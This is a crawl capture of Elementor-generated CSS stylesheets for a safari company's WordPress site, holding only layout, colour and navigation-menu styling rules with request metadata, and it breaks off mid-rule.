.elementor-element.elementor-element-335af3e{width:38%;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu .elementor-item{font-size:20px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:23px;letter-spacing:-0.8px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown a{padding-left:1px;padding-right:1px;padding-top:1.3em;padding-bottom:1.3em;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-6661 .elementor-element.elementor-element-06287a9{width:34%;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:23px;letter-spacing:-0.8px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown a{padding-left:1px;padding-right:1px;padding-top:1.3em;padding-bottom:1.3em;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-6661 .elementor-element.elementor-element-bd60b98{--nav-menu-icon-size:25px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-menu-toggle{border-width:0px;}.elementor-6661 .elementor-element.elementor-element-3e7f62c{--icon-size:39px;--grid-column-gap:5px;}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-social-icon{--icon-padding:0.2em;}}

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-6636.css?ver=1769361350
body_size: 12692
content:
.elementor-6636 .elementor-element.elementor-element-344eb02c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6636 .elementor-element.elementor-element-344eb02c:not(.elementor-motion-effects-element-type-background), .elementor-6636 .elementor-element.elementor-element-344eb02c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6636 .elementor-element.elementor-element-344eb02c > .elementor-background-overlay{background-color:#1F020D;opacity:0.88;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6636 .elementor-element.elementor-element-344eb02c{border-style:solid;border-width:3px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-6636 .elementor-element.elementor-element-192ba009.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6636 .elementor-element.elementor-element-192ba009.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6636 .elementor-element.elementor-element-192ba009 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Hind;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6636 .elementor-element.elementor-element-5460d716{text-align:center;}.elementor-6636 .elementor-element.elementor-element-5460d716 img{max-width:100%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Hind;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6636 .elementor-element.elementor-element-8afff05{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:4.5px;}.elementor-6636 .elementor-element.elementor-element-8afff05 .elementor-divider-separator{width:49px;margin:0 auto;margin-center:0;}.elementor-6636 .elementor-element.elementor-element-8afff05 .elementor-divider{text-align:center;padding-block-start:6px;padding-block-end:6px;}.elementor-6636 .elementor-element.elementor-element-4fbd4494 .elementor-repeater-item-eb790f1.elementor-social-icon{background-color:#821212;}.elementor-6636 .elementor-element.elementor-element-4fbd4494{--grid-template-columns:repeat(0, auto);--icon-size:41px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-6636 .elementor-element.elementor-element-4fbd4494 .elementor-widget-container{text-align:center;}.elementor-6636 .elementor-element.elementor-element-4fbd4494 .elementor-social-icon{--icon-padding:0.2em;}.elementor-bc-flex-widget .elementor-6636 .elementor-element.elementor-element-fe8da3e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6636 .elementor-element.elementor-element-fe8da3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6636 .elementor-element.elementor-element-fe8da3e > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Hind;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6636 .elementor-element.elementor-element-2193822{text-align:start;}.elementor-6636 .elementor-element.elementor-element-2193822 .elementor-heading-title{font-size:25px;font-weight:400;line-height:32px;color:var( --e-global-color-f178355 );}.elementor-6636 .elementor-element.elementor-element-874b806{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:4.5px;}.elementor-6636 .elementor-element.elementor-element-874b806 .elementor-divider-separator{width:49px;margin:0 auto;margin-left:0;}.elementor-6636 .elementor-element.elementor-element-874b806 .elementor-divider{text-align:left;padding-block-start:6px;padding-block-end:6px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Hind;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Hind;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .elementor-nav-menu .elementor-item{font-size:18px;font-weight:300;}.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .elementor-nav-menu--main .elementor-item{color:#FDFDFD;fill:#FDFDFD;}.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .e--pointer-framed .elementor-item:before,
					.elementor-6636 .elementor-element.elementor-element-8ed9bc9 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-6636 .elementor-element.elementor-element-5a70c04 > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-6636 .elementor-element.elementor-element-5a70c04 .elementor-nav-menu .elementor-item{font-size:18px;font-weight:300;}.elementor-6636 .elementor-element.elementor-element-5a70c04 .elementor-nav-menu--main .elementor-item{color:#FDFDFD;fill:#FDFDFD;}.elementor-6636 .elementor-element.elementor-element-5a70c04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6636 .elementor-element.elementor-element-5a70c04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6636 .elementor-element.elementor-element-5a70c04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6636 .elementor-element.elementor-element-5a70c04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6636 .elementor-element.elementor-element-5a70c04 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6636 .elementor-element.elementor-element-5a70c04 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-6636 .elementor-element.elementor-element-5a70c04 .e--pointer-framed .elementor-item:before,
					.elementor-6636 .elementor-element.elementor-element-5a70c04 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-6636 .elementor-element.elementor-element-4929f971.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6636 .elementor-element.elementor-element-4929f971.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6636 .elementor-element.elementor-element-4929f971 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-6636 .elementor-element.elementor-element-58e16ef{text-align:start;}.elementor-6636 .elementor-element.elementor-element-58e16ef .elementor-heading-title{font-size:25px;font-weight:400;line-height:32px;color:var( --e-global-color-f178355 );}.elementor-6636 .elementor-element.elementor-element-6ebf3d35{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:4.5px;}.elementor-6636 .elementor-element.elementor-element-6ebf3d35 .elementor-divider-separator{width:49px;margin:0 auto;margin-left:0;}.elementor-6636 .elementor-element.elementor-element-6ebf3d35 .elementor-divider{text-align:left;padding-block-start:6px;padding-block-end:6px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Hind;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6636 .elementor-element.elementor-element-cf87c8c:not(.elementor-motion-effects-element-type-background), .elementor-6636 .elementor-element.elementor-element-cf87c8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-6636 .elementor-element.elementor-element-cf87c8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6636 .elementor-element.elementor-element-cf87c8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6636 .elementor-element.elementor-element-0c4bc32{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-6636 .elementor-element.elementor-element-192ba009{width:100%;}.elementor-6636 .elementor-element.elementor-element-fe8da3e{width:100%;}.elementor-6636 .elementor-element.elementor-element-4929f971{width:100%;}}@media(max-width:1024px){.elementor-6636 .elementor-element.elementor-element-344eb02c{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-6636 .elementor-element.elementor-element-344eb02c{padding:50px 20px 50px 20px;}.elementor-6636 .elementor-element.elementor-element-5460d716{text-align:center;}.elementor-6636 .elementor-element.elementor-element-5460d716 img{max-width:78%;}.elementor-6636 .elementor-element.elementor-element-2193822{text-align:center;}.elementor-6636 .elementor-element.elementor-element-58e16ef{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-1827.css?ver=1769361350
body_size: 27105
content:
.elementor-1827 .elementor-element.elementor-element-158d13c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1827 .elementor-element.elementor-element-158d13c:not(.elementor-motion-effects-element-type-background), .elementor-1827 .elementor-element.elementor-element-158d13c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#022603;}.elementor-1827 .elementor-element.elementor-element-158d13c > .elementor-container{max-width:1600px;}.elementor-1827 .elementor-element.elementor-element-158d13c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-158d13c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Hind;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Hind;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1827 .elementor-element.elementor-element-c6ada5b > .elementor-widget-container{margin:-74px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-menu-toggle{margin:0 auto;border-width:0px;border-radius:2px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a, .elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-menu-toggle{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown{background-color:#003300;border-radius:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a:hover,
					.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-menu-toggle:hover{color:#003300;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a:hover,
					.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a.highlighted{background-color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown .elementor-item, .elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b div.elementor-menu-toggle{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-c6ada5b div.elementor-menu-toggle svg{fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-c6ada5b div.elementor-menu-toggle:hover{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-c6ada5b div.elementor-menu-toggle:hover svg{fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-menu-toggle:hover{background-color:rgba(25, 55, 209, 0);}.elementor-1827 .elementor-element.elementor-element-c6ada5b{--nav-menu-icon-size:26px;}.elementor-1827 .elementor-element.elementor-element-31ca62d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-menu-toggle{margin:0 auto;}.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu .elementor-item{font-family:"Hind", Hind;font-size:17px;font-weight:600;letter-spacing:0px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main .elementor-item{color:#FFAA00;fill:#FFAA00;padding-left:0px;padding-right:0px;padding-top:11px;padding-bottom:11px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main .elementor-item:focus{color:#FFAA00;fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed .elementor-item:before,
					.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed .elementor-item:after{border-color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-underline .elementor-item:after,
					 .elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-overline .elementor-item:before,
					 .elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-double-line .elementor-item:before,
					 .elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-1827 .elementor-element.elementor-element-31ca62d{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1827 .elementor-element.elementor-element-31ca62d div.elementor-menu-toggle{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-31ca62d div.elementor-menu-toggle svg{fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-1887bb2 > .elementor-element-populated{text-align:end;}.elementor-1827 .elementor-element.elementor-element-7998d53 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-469f5af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1827 .elementor-element.elementor-element-d2ae878 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-menu-toggle{margin-left:auto;}.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu .elementor-item{font-family:"Hind", Hind;font-size:17px;font-weight:600;letter-spacing:0px;}.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu--main .elementor-item{color:#FFAA00;fill:#FFAA00;padding-left:0px;padding-right:0px;}.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu--main .elementor-item:focus{color:#FFAA00;fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-d2ae878 .e--pointer-framed .elementor-item:before,
					.elementor-1827 .elementor-element.elementor-element-d2ae878 .e--pointer-framed .elementor-item:after{border-color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-d2ae878{--e-nav-menu-horizontal-menu-item-margin:calc( 19px / 2 );}.elementor-1827 .elementor-element.elementor-element-d2ae878 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:19px;}.elementor-1827 .elementor-element.elementor-element-d2ae878 div.elementor-menu-toggle{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-d2ae878 div.elementor-menu-toggle svg{fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-bd9de2c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1827 .elementor-element.elementor-element-bd9de2c:not(.elementor-motion-effects-element-type-background), .elementor-1827 .elementor-element.elementor-element-bd9de2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#022603;}.elementor-1827 .elementor-element.elementor-element-bd9de2c > .elementor-container{max-width:1600px;}.elementor-1827 .elementor-element.elementor-element-bd9de2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-bd9de2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 > .elementor-widget-container{margin:-74px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-menu-toggle{margin:0 auto;border-width:0px;border-radius:2px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a, .elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-menu-toggle{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown{background-color:#003300;border-radius:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a:hover,
					.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-menu-toggle:hover{color:#003300;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a:hover,
					.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown .elementor-item, .elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 div.elementor-menu-toggle{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 div.elementor-menu-toggle svg{fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 div.elementor-menu-toggle:hover{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 div.elementor-menu-toggle:hover svg{fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-menu-toggle:hover{background-color:rgba(25, 55, 209, 0);}.elementor-1827 .elementor-element.elementor-element-f1f4a91{--nav-menu-icon-size:26px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-menu-toggle{margin:0 auto;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu .elementor-item{font-family:"Hind", Hind;font-size:17px;font-weight:600;letter-spacing:0px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main .elementor-item{color:#FFAA00;fill:#FFAA00;padding-left:0px;padding-right:0px;padding-top:11px;padding-bottom:11px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main .elementor-item:focus{color:#FFAA00;fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed .elementor-item:before,
					.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed .elementor-item:after{border-color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-underline .elementor-item:after,
					 .elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-overline .elementor-item:before,
					 .elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-double-line .elementor-item:before,
